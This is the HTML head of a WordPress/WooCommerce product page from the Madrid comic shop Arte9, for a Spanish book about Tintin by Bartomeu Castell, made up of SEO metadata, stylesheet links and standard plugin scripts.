

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/
body_size: 38506
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DE LOS SOVIETS A LOS PÍCAROS, TINTÍN | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DE LOS SOVIETS A LOS PÍCAROS, TINTÍN | Arte9" />
	<meta property="og:description" content="Ya iba siendo hora de que alguien indagara también en la vida y milagros de Tintín, porque el detective de los bombachos y la gabardina lo ha averiguado todo de todos. Ha resuelto misterios alrededor del mundo y ha superado los avatares del tiempo como si nada. Pero... ¿qué sabemos nosotros de él? Bartomeu Castell se ha equipado con su lupa y su sombrero de ala ancha, y ha perseguido al belga del flequillo enhiesto hasta los confines de la tierra. Ha buscado todos los testigos, de los soviets a los pícaros, desde quienes le vieron nacer, con sus trazos sencillos, hasta los que presenciaron su último saludo en el escenario. Castell nos muestra todas las pistas existentes para llegar al centro, al corazón de una de las viñetas franco-belgas que más corazones ha robado: TINTIN (et Milú, bien sur)." />
	<meta property="og:url" content="https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2026-01-10T21:44:35+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1614" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2022/10/Tintin.jpg","width":1200,"height":1614},{"@type":"WebPage","@id":"https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/#webpage","url":"https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/","name":"DE LOS SOVIETS A LOS PÍCAROS, TINTÍN | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/#primaryimage"},"datePublished":"2022-10-20T17:34:14+00:00","dateModified":"2026-01-10T21:44:35+00:00","breadcrumb":{"@id":"https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Libros","item":"https://arte9.com/categoria-producto/libros/"},{"@type":"ListItem","position":4,"name":"DE LOS SOVIETS A LOS PÍCAROS, TINTÍN"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario DE LOS SOVIETS A LOS PÍCAROS, TINTÍN del feed" href="https://arte9.com/producto/de-los-soviets-a-los-picaros-tintin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"881f06f698","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
